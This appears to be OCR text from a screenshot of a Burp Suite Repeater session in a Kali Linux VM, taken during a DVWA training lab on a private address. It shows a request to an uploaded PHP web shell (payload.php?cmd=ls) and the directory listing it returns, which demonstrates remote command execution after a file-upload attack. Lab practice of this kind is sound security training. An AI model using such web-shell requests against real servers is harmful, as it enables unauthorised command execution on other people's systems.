 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
12:49
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel
Target: http://192.168.50.101 HTTP/1
Request
Pretty Raw Hex
\n
1 SSGET /dvwa/hackable/uploads/payload.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=775ea9da22a188b604948a521d9cc177
10 Connection: close
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Apr 2024 16:49:02 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 49
8
9 <pre>
dvwa_email.png
10 payload.php
11 payload.php
</pre>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 6
Inspector
Notes
Done
243 bytes | 9 millis
Event log All issues
Memory: 202.3MB
CTRL (DESTRA)
Scrivi qui per eseguire la ricerca
18:49
02/04/2024